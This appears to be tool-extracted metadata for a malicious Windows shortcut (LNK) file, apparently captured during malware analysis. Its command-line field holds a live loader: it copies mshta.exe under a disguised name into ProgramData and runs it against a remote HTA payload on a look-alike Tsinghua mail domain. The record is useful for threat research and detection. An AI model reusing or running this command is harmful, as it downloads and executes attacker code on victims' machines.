 MIMEType application/octet-stream
TargetFileDOSName cmd.exe
LocalBasePath C:\Windows\System32\cmd.exe
IconIndex (none)
WorkingDirectory C:\Windows\System32
RunWindow Show Minimized No Activate
CommandLineArguments C:\Windows\System32\cmd.exe /q /c copy /B /Y C:\Windows\System32\m?ht?.??e %programdata%\jkli.exe & start /min %programdata%\jkli.exe https://mailtsinghua.sinacn.co/3679/1
/55554/2/0/0/0/m/files-94c98cfb/hta
AccessDate 2022:11:14 05:53:04+00:00
RelativePath ..\..\..\Windows\System32\cmd.exe
CreateDate 2021:04:09 13:42:41+00:00
TargetFileSize 289792
IconFileName %SystemRoot%\System32\SHELL32.dll
Flags IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, IconFile, Unicode, TargetMetadata
FileTypeExtension lnk
ModifyDate 2021:04:09 13:42:41+00:00
HotKey (none)
DriveType Fixed Disk
FileType LNK
DriveSerialNumber BA8B-B47A
FileAttributes Archive